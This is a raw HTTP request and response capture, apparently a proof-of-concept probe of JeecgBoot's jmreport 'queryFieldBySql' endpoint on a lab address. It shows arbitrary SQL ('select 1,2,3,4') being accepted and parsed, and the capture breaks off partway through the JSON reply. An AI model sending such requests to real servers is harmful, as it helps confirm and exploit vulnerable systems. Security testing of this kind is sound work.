 1 POST /jeecg-boot/jmreport/queryFieldBySql HTTP/1.1
2 Host: 192.168.90.1:3100
3 Origin: http://192.168.90.1:3100
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.0.0 Safari/537.36
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 24
11
12 {
"sql":"select 1,2,3,4"
}
1 HTTP/1.1 200
2 Vary: origin,access-control-request-method,acc
3 Content-Type: application/json
4 Date: Tue, 15 Aug 2023 12:01:22 GMT
5 Connection: close
6 Content-Length: 394
7
8 {
"success":true,
"message":"解析成功",
"code":200,
"result":{
"paramList":[
],
"fieldList":[
{
"fieldName":"1",
"fieldText":"1",
"widgetType":"String",
"orderNum":1
},
{
"fieldName":"2",